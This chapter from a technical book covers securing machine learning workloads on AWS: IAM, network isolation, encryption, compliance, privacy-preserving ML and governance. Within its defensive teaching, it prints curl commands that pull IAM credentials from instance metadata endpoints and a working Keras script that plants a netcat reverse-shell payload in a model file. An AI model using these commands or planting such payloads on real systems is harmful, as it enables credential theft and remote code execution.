
9
Security, Governance, and Compliance Strategies
In the first eight chapters of this book, we focused on getting our machine learning (ML) experiments and deployments working in the cloud. In addition to this, we were able to analyze, clean, and transform several sample datasets using a variety of services. For some of the hands-on examples, we made use of synthetically generated datasets that are relatively safe to work with from a security standpoint (since these datasets do not contain personally identifiable information (PII)). We were able to accomplish a lot of things in the previous chapters, but it is important to note that getting the data engineering and ML engineering workloads running in our AWS account is just the first step! Once we need to work on production-level ML requirements, we have to worry about other challenges concerning the security, governance, and compliance of the ML systems and processes. To solve these challenges, we have to use a variety of solutions and techniques that help us prevent, detect, mitigate, and report these issues.
In this chapter, we will cover the following topics:
- Managing the security and compliance of ML environments
- Preserving data privacy and model privacy
- Establishing ML governance
In contrast to the other chapters in this book, this chapter will not include complete step-by-step solutions as we will talk about a broad range of security topics. These topics will cover the different strategies and techniques regarding how to secure the different services and solutions we discussed in the previous chapters. For each of these topics, we will dive a bit deeper into the relevant subtopics. We will also discuss several security best practices that can easily be implemented on top of existing ML environments running on AWS. With these objectives in mind, let’s begin!
Managing the security and compliance of ML environments
Data science teams generally spend a big portion of their time processing the data, training the ML model, and deploying the model to an inference endpoint. Due to the amount of work and research required to succeed in their primary objectives, these teams often deprioritize any “additional work” concerning security and compliance. After a few months of running production-level ML workloads in the cloud, these teams may end up experiencing a variety of security-related issues due to the following reasons:
- A lack of understanding and awareness of the importance of security, governance, and compliance
- Poor awareness of the relevant compliance regulations and policies
- The absence of solid security processes and standards
- Poor internal tracking and reporting mechanisms
To have a better idea of how to properly manage and handle these issues, we will dive deeper into the following topics in this section:
- Authentication and authorization
- Network security
- Encryption at rest and in transit
- Managing compliance reports
- Vulnerability management
We will start with the best practices on how to work with the AWS Identity and Access Management (IAM) service when securing the different ML engineering and data engineering services we used in the previous chapters.
Authentication and authorization
In Chapter 4, Serverless Data Management on AWS, we created an IAM user and attached a few existing policies to it. In addition to this, we created and attached a custom inline policy that gives the IAM user the necessary permissions to manage Redshift Serverless and Lake Formation resources. If you have worked on the hands-on solutions of said chapter, you have probably wondered, Why go through all the trouble of setting this up? For one thing, at the time of writing, Redshift Serverless does not support queries being executed using the root account. At the same time, using an IAM user with a limited set of permissions is more secure than using the root account directly. This limits the harm an attacker can do in case the user account gets compromised.
Note
In our example, if the IAM (non-root) user account gets compromised, an attacker can only do damage to our Redshift Serverless and Lake Formation resources (unless they can perform a privilege escalation attack). We will talk about this topic in detail in a bit!
If the access keys and/or credentials of the root account get stolen, an attacker will have full access to all the resources of all AWS services. On the other hand, if the access keys and/or credentials of an IAM user with a limited set of permissions get stolen, the attacker will only have access to the resources accessible to the IAM user.
Let’s say that we have accidentally pushed the following code to a public repository in GitHub or GitLab:
import boto3
sagemaker_client = boto3.client(
    'sagemaker-runtime',
    aws_access_key_id="<INSERT ACCESS KEY ID>",
    aws_secret_access_key="<INSERT SECRET ACCESS KEY>"
)
Assuming that the credentials used here are linked to a root account user, an attacker can use these credentials to do “extensive damage,” such as deleting all existing resources in the account or creating new resources that will be used to attack other accounts.
Note
How? One possible move is for the hacker to configure the AWS CLI using the credentials obtained from the source code and history pushed to the public repository, and then run AWS CLI commands that terminate all the running resources in the AWS account.
To prevent such a scenario from happening, we can use the following block of code instead:
sagemaker_client = boto3.client('sagemaker-runtime')Here, we are expecting boto3 to automatically locate and use the credentials from the environment where the script is running. For example, if the script is running inside an AWS Cloud9 environment, the credentials may be stored inside the ~/.aws directory.
In addition to this, here are some of the best practices and recommended steps to secure our IAM setup:
- Stop using and delete the access keys for the AWS root account (if possible).
- Enable multi-factor authentication (MFA) on the root account and all the IAM users.
- Rotate the access keys and passwords regularly.
- Use (and assume) IAM roles to delegate permissions instead of using long-term passwords or access key credentials whenever possible.
- If possible, expire and rotate passwords and keys periodically (for example, every 90 days).
- Achieve a “least privilege” configuration using the IAM policy simulator and IAM Access Analyzer.
In addition to following the best practices, we should regularly check for any IAM permission misconfigurations. We must spend time digging deeper and verifying what’s exploitable. For one thing, an attacker with access to an IAM user with a limited set of permissions may perform a privilege escalation attack to gain full administrator access to the entire AWS account! For example, if the IAM user available to the attacker has the iam:AddUserToGroup permission, the attacker can use the AWS CLI (or any alternative method) to add the IAM user to an existing IAM Group with a less restrictive set of privileges and permissions. If the AdministratorAccess managed policy is attached to one of the existing IAM Groups, the attacker can add the compromised IAM user to the Group with the attached AdministratorAccess managed policy to gain full administrator access to the entire AWS account. Note that this is just one of the possible scenarios and there are several other known privilege escalation methods. In some cases, attackers may use a chain or combination of these techniques before gaining full administrator access. To prevent these types of attacks, we should avoid granting iam:* permissions whenever possible.
At this point, you may be wondering, How do we test the security of our AWS account? There are several tools, including open source exploitation frameworks and security-testing toolkits such as Pacu, ScoutSuite, and WeirdAAL (AWS Attack Library) that can be used to assess and test the security of cloud environments. We won’t discuss how to use these tools in this book, so feel free to check these out separately.
Note
What happens when an attacker gains full administrator access to the AWS account? Well, all sorts of horrible things can happen! For one thing, the attacker can now freely spin up AWS resources such as EC2 instances, which can be used to attack other accounts and systems. Attackers can also use compromised accounts to mine cryptocurrencies (for example, Bitcoin). Attackers should also be able to steal and access the data stored in the databases hosted in the compromised AWS account. It is also possible for all the AWS resources to be deleted.
Before ending this section, let’s discuss how SageMaker execution roles work so that we will have a better idea of how we can improve the security of our ML environment setup. When we use the get_execution_role function, we are given the IAM role that was created for SageMaker Studio or the Notebook instance where the code is running:
from sagemaker import get_execution_role
role = get_execution_role()
Depending on how this IAM role is set up, it may have the AmazonSageMakerFullAccess IAM policy attached to it, which grants access to several AWS services. If configured with a less restrictive set of permissions, an attacker who can gain access to SageMaker Studio or a Notebook instance may be able to use a privilege escalation attack to gain additional permissions. Let’s say that you are planning to conduct an ML workshop for 10 participants. To set things up, you started by creating an IAM user for each of the participants to access a dedicated Notebook instance (or the corresponding set of SageMaker Studio domains and users), similar to what is shown in the following diagram:

Figure 9.1 – Sample IAM configuration of an ML workshop environment
Here, the IAM users only have the permissions to list down and access the Notebook instances available. However, the Notebook instances have IAM roles attached, which may have additional permissions that attackers may take advantage of. That said, once an attacker (as a workshop participant) uses one of the IAM users to access one of the Notebook instances available during the workshop, the attacker can simply open a terminal inside the Notebook instance and exfiltrate the credentials, which can be used to perform malicious actions. How? An attacker can simply run the following curl command inside the Terminal of the Notebook instance:
curl http://169.254.169.254/latest/meta-data/identity-
credentials/ec2/security-credentials/ec2-instance
Alternatively, if you have set up and used SageMaker Studio instead for the workshop, the attacker can run the following command and obtain the security credentials:
curl 169.254.170.2$AWS_CONTAINER_CREDENTIALS_RELATIVE_URI
Once the credentials have been exfiltrated, the attacker now has a variety of options regarding how to use these credentials to perform specific attacks. Scary, right? What if the IAM role attached to the Notebook instances has the AdministratorAccess managed policy attached to it? This would mean that the attacker would be able to gain full administrator access using a privilege escalation attack!
To mitigate and manage the risks associated with scenarios similar to this, it is recommended to practice the principle of least privilege when configuring the IAM role attached to the AWS resources. This means that we need to dive deeper into the policies attached to the IAM role and check which permissions can be removed or reduced. This would limit the potential damage, even after a privilege escalation attack has been performed. In addition to this, if you were to conduct an ML workshop, you may want to utilize SageMaker Studio Lab instead of creating Notebook instances in your AWS account for your participants to use. With this approach, the workshop participants can run ML training experiments and deployments without having to use an AWS account. At the same time, using SageMaker Studio Lab is free and perfect for workshops!
Note
For more information on this topic, check out https://studiolab.sagemaker.aws/.
Network security
When training and deploying ML models, it is possible for ML engineers to accidentally use a library or a custom container image that includes malicious code prepared by an attacker. For example, an attacker may generate a reverse shell payload – a payload that, when executed, would connect the target server to the attacker’s machine. Once the connection is made, a Terminal shell allows the attacker to run commands inside the target server. Scary, right? This payload would then be injected inside a file that, when loaded (by the ML library or framework), would run the payload as well. Here’s a sample block of code that generates a model.h5 file that contains a reverse shell payload:
import tensorflow
from tensorflow.keras.layers import Input, Lambda, Softmax
from tensorflow.keras.models import Model
from tensorflow.keras.optimizers import Adam
def custom_layer(tensor):
    PAYLOAD = 'rm /tmp/FCMHH; mkfifo /tmp/FCMHH; cat /tmp/FCMHH | /bin/sh -i 2>&1 | nc 127.0.0.1 14344 > /tmp/FCMHH'
    __import__('os').system(PAYLOAD)

    return tensor
input_layer = Input(shape=(10), name="input_layer")
lambda_layer = Lambda(
    custom_layer,
    name="lambda_layer"
)(input_layer)
output_layer = Softmax(name="output_layer")(lambda_layer)
model = Model(input_layer, output_layer, name="model")
model.compile(optimizer=Adam(lr=0.0004), loss="categorical_crossentropy")
model.save("model.h5")
Here, the attacker takes advantage of the Keras Lambda layer to run custom functions. Loading the generated file is similar to how other models are loaded using TensorFlow:
from tensorflow.keras.models import load_model
load_model("model.h5")
There are different variations of this, including injecting a payload to pickle files and YAML files, which affects other libraries and frameworks such as scikit-learn and PyTorch.
Note
For more examples of how to inject malicious payloads inside ML model files, check out https://gist.github.com/joshualat/a3fdfa4d49d1d6725b1970133d06866b.
Once the reverse shell payload executes inside the training and inference containers within the ML instances, the attacker may be able to access the data and transfer it to an external server. To prevent these types of attacks, we can enable network isolation when running training jobs in SageMaker. This configuration removes the ability to run containers inside the ML instances to make outbound network calls. In Chapter 6, SageMaker Training and Debugging Solutions, we enabled network isolation when initializing the Estimator object, similar to what’s shown in the following block of code:
estimator = Estimator(
    image,
    role,
    instance_type='ml.p2.xlarge',
    ...
    enable_network_isolation=True
)
Once we run the training job using the fit() method in a later step, the training containers inside the ML instances will no longer have network access while the training jobs are running.
Note
Of course, our first layer of defense is to avoid using models and code from untrusted and potentially dangerous sources. However, despite our best intentions, we may still end up accidentally downloading compromised resources. This is the reason why we need to utilize network isolation solutions as the next layer of defense.
We can have a similar secure setup by preparing and using a VPC without the following:
- An internet gateway, which enables resources in the public subnets to have internet access
- A NAT gateway, which allows resources in the private subnets to establish “one-way” outbound connections
- Other similar gateways that may allow resources from inside and outside the VPC to communicate with each other
With this setup, resources deployed inside the VPC will not have internet connectivity. That said, if we run a training script containing malicious code inside an EC2 instance deployed inside the VPC, the malicious code will not be able to access the internet and connect to servers and resources outside of the VPC. What if we want to upload and download files from an S3 bucket? To get this working, we will need to configure VPC endpoints to enable network connectivity to AWS services such as S3. If we want to connect to resources inside another VPC, we can use AWS PrivateLink and access these resources using their private IP addresses. With this approach, resources are not accessed over the internet and no internet gateways need to be present when using AWS PrivateLink (an interface VPC endpoint).
The following can be set up so that AWS resources can be accessed directly and more securely via PrivateLink:
- Accessing Amazon Athena via PrivateLink
- Accessing AWS Lambda via PrivateLink
- Connecting to Amazon Redshift via PrivateLink
- Invoking SageMaker Inference Endpoints via PrivateLink
- Connecting to SageMaker Studio via PrivateLink
- Accessing API Gateway APIs via PrivateLink
Note that this is not an exhaustive list of what can be secured using PrivateLink, as there’s a long list of services that integrate with PrivateLink.
Note
For more information on the supported list of services, check out https://docs.aws.amazon.com/vpc/latest/privatelink/aws-services-privatelink-support.html.
Encryption at rest and in transit
SageMaker supports a variety of options for the data source when training ML models. In most cases, ML engineers default to using an Amazon S3 bucket as the default source of data. In other cases, Amazon Elastic File System (Amazon EFS) would be used instead, especially for workloads that require higher throughput. For even higher performance throughput requirements, we can use Amazon FSx for Lustre (which may be linked to an S3 bucket for the source). These storage options integrate with AWS Key Management Service (AWS KMS), which helps ensure that data is automatically encrypted (that is, unreadable without a secret key) before being written to the filesystem. Once data needs to be loaded and read, it is decrypted automatically.
Note
For more information about cryptography concepts such as asymmetric and symmetric encryption, decryption, and envelope encryption, feel free to check out https://docs.aws.amazon.com/crypto/latest/userguide/cryptography-concepts.html.
Note that we have two options when using KMS. The first one involves using the default AWS-managed key and the second one involves creating and using a customer-managed key. When should we use a customer-managed key? If we want more control, such as enabling key rotation along with the option to revoke, disable, or delete key access, then we should opt to use a customer-managed key. If you are wondering if the storage volumes attached to the training and hosting instances can be encrypted with a KMS customer-managed key, then the answer to that would be a YES as well. To use a customer-managed key, we simply specify an optional KMS key ID, similar to what we have in the following block of code:
estimator = Estimator(
    image,
    ...
    volume_kms_key=<insert kms key ARN>,
    output_kms_key=<insert kms key ARN>
)
...
estimator.deploy(
    ...
    kms_key=<insert kms key ARN>
)
Here, we can see that we can also specify an optional KMS key that will be used to encrypt the output files in Amazon S3. In addition to encrypting the data at rest, we will need to ensure secure data transmission when performing distributed training. When multiple instances are used when performing training jobs, we can enable inter-container traffic encryption to secure the data that’s transmitted between the instances. If there are specific regulatory requirements we need to comply with, we will need to ensure that the data that’s transmitted is encrypted as well.
Enabling inter-container traffic encryption is straightforward when using the SageMaker Python SDK:
estimator = Estimator(
    image,
    ...
    encrypt_inter_container_traffic=True
)
Wasn’t that easy? Before enabling inter-container traffic encryption, make sure that you’re aware of its potential impact on the overall training time and cost of the training job. When using distributed deep learning algorithms, the overall training time and cost may increase after adding this additional level of security. For SageMaker Processing jobs, which can be used for automated data processing for a variety of use cases, we can enable this by specifying a NetworkConfig object, similar to what we have in the following block of code:
config = NetworkConfig(
    enable_network_isolation=True,
    encrypt_inter_container_traffic=True
)
processor = ScriptProcessor(
    ...
    network_config=config
)
processor.run(
    ...
)
Note that this approach should work across the different “types” of processing jobs, as follows:
- SageMakerClarifyProcessor for model explainability needs and automated bias metrics computation
- PySparkProcessor for processing jobs using PySpark
- SKLearnProcessor for processing jobs using scikit-learn
SageMaker also supports the usage of custom container images when processing data and when training and deploying models. These container images, which are stored inside Amazon Elastic Container Registry (Amazon ECR), can be encrypted at rest using a KMS customer-managed key as well. How does this work? When container images are pushed (for example, using the docker push command), ECR automatically encrypts these images. Once these container images are pulled (for example, using the docker pull command), ECR automatically decrypts these images.
In addition to these, we can encrypt the following in SageMaker with KMS:
- SageMaker Studio storage volumes
- The output files of the SageMaker Processing job
- Output data of the SageMaker Ground Truth labeling job
- SageMaker Feature Store online and offline stores
Note
It’s probably our first time mentioning SageMaker Ground Truth and SageMaker Feature Store in this book! If you’re wondering what these are, SageMaker Ground Truth is a data labeling service that helps ML practitioners prepare high-quality labeled datasets using a variety of options, while SageMaker Feature Store is a fully-managed feature store where features for ML models can be stored, shared, and managed. We won’t dive deep into the details on how these work in this book, so feel free to check out https://docs.aws.amazon.com/sagemaker/latest/dg/data-label.html and https://docs.aws.amazon.com/sagemaker/latest/dg/feature-store.html for more details on these topics.
What if we are performing data processing, model training, and model deployments outside of SageMaker? The good news is that many services in the AWS platform are integrated with KMS. This means that it’s usually just a minor configuration change to enable server-side encryption. Here are some examples of what is immediately available with KMS:
- EBS volume encryption
- Redshift cluster encryption
- Encryption of Amazon S3 objects
- Encryption of data written by Glue DataBrew jobs
- Encryption of log data stored in CloudWatch Logs
We can also use the AWS Encryption SDK to encrypt the data before sending the data to an AWS service (for example, Amazon S3). Using the same client-side encryption library, we can decrypt the data after retrieving it from the storage location.
Note
There are several options to choose from when dealing with encryption and decryption requirements on AWS. In addition to AWS KMS and the AWS Encryption SDK, there’s also the DynamoDB Encryption Client and AWS CloudHSM. We won’t dive deep into each of these, so feel to check out https://docs.aws.amazon.com/crypto/latest/userguide/awscryp-choose-toplevel.html for more information.
In addition to what has been discussed already, we must know a few additional techniques on how to protect and encrypt the data in transit when using EC2 instances for ML requirements. In Chapter 2, Deep Learning AMIs, we launched the Jupyter Notebook application from the command line inside an EC2 instance. You probably noticed that we accessed the application using HTTP instead of HTTPS. One of the improvements we can do is to use SSL (using a web certificate) to encrypt the traffic between the server and the browser. Another solution would be to access the Jupyter Notebook application using SSH tunneling. SSH what? SSH tunneling is a mechanism that involves using an encrypted SSH connection between two computers to forward connections via a secure channel:

Figure 9.2 – SSH tunneling
Here, we can see that we can access the Jupyter Notebook app from the local machine, even if the application is running inside the EC2 instance. Here, we make use of SSH tunneling to forward the connection over the secure channel with SSH.
To set this up, we simply need to run a command similar to what we have in the following command block (assuming that our local machine is a Unix operating system):
ssh <user>@<IP address of instance> -NL 14344:localhost:8888
After the command runs, we should be able to access the Jupyter Notebook application locally by visiting the following link in a browser: http://localhost:14344.
Now that we’ve discussed several techniques to encrypt the data, let’s proceed with discussing some of the services we can use to help us manage the compliance of our environments.
Managing compliance reports
In addition to securing ML environments and systems, it is critical for data science teams to manage the overall compliance of the processes and configuration of the resources used in the AWS account. Managing compliance involves identifying the relevant regulations and guidelines an organization needs to comply with (for example, HIPAA, PCI-DSS, and GDPR) and performing the recommended set of steps to achieve (and maintain) the required compliance.
Security and compliance are shared between AWS and the customers. Customers generally need to focus on the following aspects:
- The guest operating system
- Any applications running on top of the AWS services
- The configuration of the different AWS resources used
Note
For more details on the Shared Responsibility Model, check out https://aws.amazon.com/compliance/shared-responsibility-model/.
There are a variety of services, tools, and capabilities available in AWS when dealing with compliance enforcement and reporting:
- AWS Artifact: This is a central source of security and compliance documents, reports, and resources. Here, we can download the relevant security and compliance documents we will need.
- AWS Config: This can be used to continuously monitor the configuration of the AWS resources and enable automated remediation to ensure the compliance of ML environments and systems.
- AWS Audit Manager: This helps simplify the risk and compliance assessment of AWS resources.
- AWS Compliance Center: This is a central source of cloud-related regulatory resources.
We won’t dive deep into the details of how these services are used, so feel free to check out the Further reading section at the end of this chapter for more details. In the next section, we will quickly discuss some of the relevant services that can help us with vulnerability management.
Vulnerability management
Implementing the security best practices will not guarantee that an environment or a system is safe from attacks. In addition to following the security best practices and compliance requirements, teams should use a variety of vulnerability assessment and management tools to check for potentially exploitable vulnerabilities in the system.
One of the practical solutions to use when detecting and managing vulnerabilities in AWS is Amazon Inspector. Amazon Inspector enables automated vulnerability management through its automatic detection of vulnerabilities in EC2 instances and container images pushed to Amazon ECR. How does this work? Every time a “change” is detected (for example, a container image push to ECR), Amazon Inspector scans the resources automatically so that no manual vulnerability scan needs to be initiated by the user. This means that if we are preparing and building a custom container image for a SageMaker Processing job, training job, or an ML inference endpoint, Amazon Inspector will automatically scan the container image for us every time we push a new version to the Amazon ECR repository. If vulnerabilities are detected and reported by Amazon Inspector, the next step is for us to perform the needed remediation steps on the affected resources.
Note
For a step-by-step tutorial on how to use and set up Amazon Inspector, check out https://medium.com/@arvs.lat/automated-vulnerability-management-on-aws-with-amazon-inspector-53c572bf8515.
In addition to Amazon Inspector, we can use the following services and capabilities to manage security risks and vulnerabilities in our ML environments on AWS:
- Amazon CodeGuru Reviewer: This can be used to analyze code and detect security issues automatically using security detectors.
- Amazon GuardDuty: This can be used to automatically detect malicious activities such as privilege escalation attacks in an AWS account..
- AWS Security Hub: This can be used to automate security checks and conduct cloud security posture management.
Before we end this section, let’s quickly discuss how we can protect ML inference endpoints using firewalls. In Chapter 3, Deep Learning Containers, we deployed our ML model inside a Lambda function using the custom container image support of the service. Then, we set up and configured an API Gateway HTTP API trigger that triggered the Lambda function when there were new endpoint requests. If we want to secure this setup and make this serverless API available for public use, we can configure an AWS Web Application Firewall (WAF) to protect this, as shown in the following diagram:

Figure 9.3 – Using AWS WAF to protect API endpoints
AWS WAF protects deployed web applications from exploits that take advantage of existing vulnerabilities through the use of “rules,” which address issues including emerging Common Vulnerabilities and Exposures (CVEs), Open Web Application Security Project (OWASP) top 10 vulnerabilities, and more.
Note
Note that this solution will also work if we have an API Gateway interfacing with a SageMaker Inference endpoint – whether we use the API Gateway mapping templates or a Lambda function to invoke the SageMaker inference endpoint. We can also use AWS WAF to secure our Amazon CloudFront and Application Load Balancer (ALB) resources to protect EC2 instances running ML inference endpoints behind the ALB.
At this point, we should have a good idea of the different solutions and strategies when managing the security and compliance of ML environments. In the next section, we will dive deeper into the different techniques for preserving data privacy and model privacy.
Preserving data privacy and model privacy
When dealing with ML and ML engineering requirements, we need to make sure that we protect the training data, along with the parameters of the generated model, from attackers. When given the chance, these malicious actors will perform a variety of attacks to extract the parameters of the trained model or even recover the data used to train the model. This means that PII may be revealed and stolen. If the model parameters are compromised, the attacker may be able to perform inference on their end by recreating the model that your company took months or years to develop. Scary, right? Let’s share a few examples of attacks that can be performed by attackers:
- Model inversion attack: The attacker attempts to recover the dataset used to train the model.
- Model extraction attack: The attacker tries to steal the trained model using the prediction output values.
- Membership inference attack: The attacker attempts to infer if a record is part of the training dataset used to train a model.
- Attribute inference attack: The attacker tries to guess the missing attributes of a training record (using partial information available).
Now that we have a better idea of some of the possible attacks, let’s discuss the solutions and defense mechanisms we can use to preserve the privacy of the data and the models.
Federated Learning
Let’s start by talking about federated learning, but before we do that, let’s compare it with the typical way we perform ML training and deployment, which is centralized:

Figure 9.4 – Centralized ML
Here, the data is collected from the mobile devices of the users into a centralized location where the ML model training step is performed on a single machine (or a cluster of machines using distributed training). There are issues concerning the ownership, privacy, and locality of the data with this approach since the data sent to the centralized location may contain sensitive information about the users. To manage these types of issues, we can utilize Federated Learning, where the training step is performed within the edge devices directly, as shown in the following diagram:

Figure 9.5 – Federated ML
Here, only the models are sent back to a server and “merged” with each other to produce a new global model. This helps solve privacy preservation issues since the data stays in the edge devices. In the Deployment strategies and best practices section of Chapter 7, SageMaker Deployment Solutions, we mentioned that we can use SageMaker Edge Manager along with other services when deploying and managing ML models on edge devices. Here, we’re under the assumption that the models have already been trained and we’re just using these services during the deployment step. How are the models trained? Here are some of the possible solutions:
- Use solutions such as TensorFlow Federated (https://www.tensorflow.org/federated) and PyTorch Mobile (https://pytorch.org/mobile/home/), which can be used for Federated ML requirements.
- Use solutions such as the Flower (https://flower.dev/) framework, along with services such as AWS IoT Greengrass, Amazon ECS, and AWS Step Functions to manage training cluster unpredictability and coordinator-to-device challenges when performing federated learning with edge devices.
- Use solutions such as OpenMined/SwiftSyft (on iOS devices) and OpenMined/KotlinSyft (on Android devices) to train and deploy PySyft models written with TensorFlow or PyTorch.
Note
What’s PySyft? It’s a library from OpenMined that utilizes Federated Learning, differential privacy, and encrypted computation for secure and private deep learning requirements. If you’re wondering what Differential Privacy and Encrypted Computation are, we’ll discuss these now!
Differential Privacy
Now, let’s talk about Differential Privacy. Differential Privacy involves using techniques that protect the information that’s shared about individual records in the dataset, which will give attackers a harder time reverse engineering the original data. These techniques include the addition of a carefully designed amount of random noise to the training data or model parameters when producing statistics. Here are some examples and solutions:
- Using a variant called Metric Differential Privacy while training natural language processing (NLP) models and analyzing data in SageMaker. Here, the “meaning” of the words in the training dataset is preserved while protecting the privacy of individual records. For more information, check out https://www.amazon.science/blog/preserving-privacy-in-analyses-of-textual-data.
- Using the open source TensorFlow Privacy library when training privacy preserving ML models with minimal code changes to existing TensorFlow code. For more information, check out https://blog.tensorflow.org/2019/03/introducing-tensorflow-privacy-learning.html.
- Using the open source Opacus library to train PyTorch models while enabling Differential Privacy. For more information, check out https://opacus.ai/.
Note
If you are wondering how these solutions can be used in AWS, we simply need to install the required packages and libraries (for example, opacus) inside the resources where we will perform the ML experiments. For example, if we launched an EC2 instance using a Deep Learning AMI, similar to what we did in Chapter 2, Deep Learning AMIs, we can simply install the required libraries using the Terminal (for example, pip install opacus). If we are using deep learning containers, similar to what we did in Chapter 3, Deep Learning Containers, we can extend a pre-built container image and include the needed libraries and packages while configuring the updated container environment. If we want to use these inside SageMaker, we’ll just need to update the requirements.txt file when using script mode or provide a custom container image that will be used by SageMaker.
Privacy-preserving machine learning
There’s also a class of techniques under privacy-preserving machine learning (PPML) where ML inference can be performed even if the input payload passed to the model is encrypted. This means that we can protect and encrypt sensitive data before it’s passed as the payload to an ML inference endpoint. After the PPML model is used for inference on the encrypted payload, the results are returned to the sender encrypted. The final step would be for the sender to decrypt the results. Pretty cool, right? An example of this would be a privacy-preserving XGBoost model that makes use of privacy-preserving encryption schemes and tools such as order-preserving encryption (OPE), pseudo-random functions (PRFs), and additively homomorphic encryption (AHE) to make predictions on encrypted queries. We can use a custom container image when deploying the privacy-preserving XGBoost model using the SageMaker hosting services so that we have a bit more flexibility when it comes to the packages and code used during inference. Note that PPML adds some computational overhead, and the resulting models are generally slower in terms of performance compared to the unencrypted versions.
Note
We won’t dive deep into the details of how PPML works in this book. For more information, check out https://www.amazon.science/publications/privacy-preserving-xgboost-inference.
Other solutions and options
Finally, when it comes to managing data privacy, data science teams should make the most out of the existing security features and capabilities of the services and tools they are using. In addition to what was mentioned in the other sections of this chapter, here are other services and capabilities available for us when protecting our data in AWS:
- Amazon Macie: Used to assess the data privacy and security of the data stored in S3 through automated discovery of sensitive data such as PII.
- Redshift support for row-level security and column-level access control: Used to enable fine-grained access to the rows and columns in the tables in Redshift.
- Redshift data masking using views: You can use views to prepare a masked version of the data stored in Redshift tables (for example, *******@email.com instead of [email protected]).
- Redshift support for cross-account data sharing: Used to share the data stored in a Redshift warehouse across AWS accounts (so that the data no longer needs to be copied and transferred to another account when access needs to be shared).
- Amazon OpenSearch Service field masking support: This uses pattern-based field masking to hide sensitive data such as PII when performing a search query in the Amazon OpenSearch service.
- S3 Object Lambda: Custom code is used to process and modify the output of S3 GET requests (which includes the ability to mask and redact data).
- AWS Lake Formation support for row-level and cell-level security: This enables fine-grained access to query results and AWS Glue ETL jobs.
- Principal Component Analysis (SageMaker built-in algorithm): A PCA-based transformation that’s used to preserve data privacy while preserving the “nature” of the data.
At this point, we should have a better understanding of the different approaches to managing data and model privacy. In the next section, we will talk about ML governance, and we will discuss the different solutions available in AWS.
Establishing ML governance
When working on ML initiatives and requirements, ML governance must be taken into account as early as possible. Companies and teams with poor governance experience both short-term and long-term issues due to the following reasons:
- The absence of clear and accurate inventory tracking of ML models
- Limitations concerning model explainability and interpretability
- The existence of bias in the training data
- Inconsistencies in the training and inference data distributions
- The absence of automated experiment lineage tracking processes
How do we deal with these issues and challenges? We can solve and manage these issues by establishing ML governance (the right way) and making sure that the following areas are taken into account:
- Lineage tracking and reproducibility
- Model inventory
- Model validation
- ML explainability
- Bias detection
- Model monitoring
- Data analysis and data quality reporting
- Data integrity management
We will discuss each of these in detail in this section. Feel free to get a cup of coffee or tea before proceeding!
Lineage Tracking and reproducibility
In Chapter 6, SageMaker Training and Debugging Solutions, we discussed how an ML model is produced after using a training dataset, an algorithm, a specific configuration of hyperparameter values, and other relevant training configuration parameter values as inputs to a training job.
Data scientists and ML practitioners must be able to verify that a model can be built and reproduced using the same set of configuration settings, along with other “inputs” such as the training dataset and the algorithm. If we were dealing with a single experiment, manually keeping track of these is relatively easy. Maybe storing this information in a spreadsheet or a markdown file would do the trick! As our requirements evolve, this information may get lost along the way, especially if done manually. That said, keeping track of this “history” or lineage would get much harder and trickier once we need to run multiple training experiments using a variety of combinations of hyperparameter configuration values (for example, when using the Automatic Model Tuning capability of SageMaker). The good news is that SageMaker automatically helps us keep track of this with SageMaker ML Lineage Tracking and SageMaker Experiments. If we want to see the experiment lineage along with the other details, SageMaker Studio makes it easy for us to easily get this information with just a few clicks.
Note
We can also get this information programmatically using code similar to what is available at (this snippet is from the book Machine Learning with Amazon SageMaker Cookbook) https://bit.ly/3POKbKf.
